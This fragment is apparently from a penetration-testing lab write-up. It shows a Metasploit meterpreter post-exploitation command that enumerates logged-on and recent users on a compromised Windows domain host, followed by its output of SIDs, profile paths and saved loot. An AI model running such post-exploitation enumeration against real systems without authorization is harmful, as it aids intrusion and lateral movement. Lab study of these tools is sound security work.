 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2952760202-1353902439-2381784089-500 GOD\Administrator
[+] Results saved in: /root/.msf4/loot/20201209020427_default_192.168.44.147_host.users.activ_365178.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1982601180-2087634876-2293013296-1000 C:\Users\liukaifeng01
S-1-5-21-2952760202-1353902439-2381784089-500 C:\Users\Administrator
meterpreter >